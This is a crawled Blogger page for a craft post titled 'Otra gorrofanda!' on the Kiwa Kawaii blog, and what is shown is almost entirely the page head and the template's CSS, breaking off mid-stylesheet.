_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'footer-socialz', document.getElementById('Profile2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html
body_size: 66299
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.kiwakawaii.com/' rel='openid.delegate'/>
<link href='https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html' rel='canonical'/>
<title>Otra gorrofanda! - Kiwa Kawaii</title>
<meta content='Gorrofanda para hombre' name='description'/>
<meta content='Otra gorrofanda!, Kiwa Kawaii: Otra gorrofanda!, Kiwa Kawaii' name='keywords'/>
<link href='https://www.kiwakawaii.com/feeds/posts/default' rel='alternate' title='Kiwa Kawaii - Atom' type='application/atom+xml'/>
<link href='https://www.kiwakawaii.com/feeds/posts/default?alt=rss' rel='alternate' title='Kiwa Kawaii - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1199504009187927884/posts/default' rel='alternate' title='Kiwa Kawaii - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwDEHEw_gsDlbE1tysAfb1hywPEzQO6Su-sgwHAVXaVVnibhq1iIs9cAOWxFFEd3IHQ7cF9_a4JZcH1i_vIyb4DR5hj4cWgZXj4PNGx1uPvuRO_AFJRNMbiDLwwx5EpRwET0_Hl1IM31M/s72-c/1.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Kiwa Kawaii: Otra gorrofanda!' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwDEHEw_gsDlbE1tysAfb1hywPEzQO6Su-sgwHAVXaVVnibhq1iIs9cAOWxFFEd3IHQ7cF9_a4JZcH1i_vIyb4DR5hj4cWgZXj4PNGx1uPvuRO_AFJRNMbiDLwwx5EpRwET0_Hl1IM31M/s1600/1.jpg' property='og:image'/>
<meta content='Gorrofanda para hombre' property='og:description'/>
<meta content='Kiwa Kawaii' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Kiwa Kawaii: Otra gorrofanda!' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 3990;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#F7C49E;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:3990;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#F7C49E;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:0px 0;
}
ul.site-social-networks a:hover {
color: #F7C49E;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #F7C49E;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #F7C49E;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
